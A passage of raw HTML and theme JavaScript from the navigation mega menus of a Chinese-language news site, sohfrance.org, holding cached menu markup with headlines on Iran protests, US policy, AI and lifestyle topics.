href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181726.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E7%BE%8E%E5%86%9B%E5%AF%B9%E4%BC%8A%E6%9C%97%E8%A1%8C%E5%8A%A8%E8%BF%9B%E5%85%A5%E5%AE%9E%E8%B4%A8%E5%87%86%E5%A4%87%E4%BF%A1%E5%8F%B7%E5%88%86%E6%9E%90.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181726.html\/\"  rel=\"bookmark\" title=\"\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e\u8d28\u51c6\u5907\u4fe1\u53f7\u5206\u6790\">\u4ece\u201c\u653f\u6cbb\u5a01\u6151\u201d\u5230\u201c\u519b\u4e8b\u8bc4\u4f30\u201d\uff1a\u7f8e\u519b\u5bf9\u4f0a\u6717\u884c\u52a8\u8fdb\u5165\u5b9e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" class="td-image-wrap " title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？">美国需要什么“理由”才能干预伊朗对民众抗议的镇压？&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" class="td-image-wrap " title="伊朗民众抗议全景解析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗民众抗议全景解析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" title="伊朗民众抗议全景解析">伊朗民众抗议全景解析</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181744.html/"  rel="bookmark" class="td-image-wrap " title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1"   alt="" title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181744.html/"  rel="bookmark" title="美方提出严苛谈判前提：五项要求对伊朗政权及地区局势的潜在影响分析">美方提出严苛谈判前提：五项要求对伊朗政权及地区局势&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" 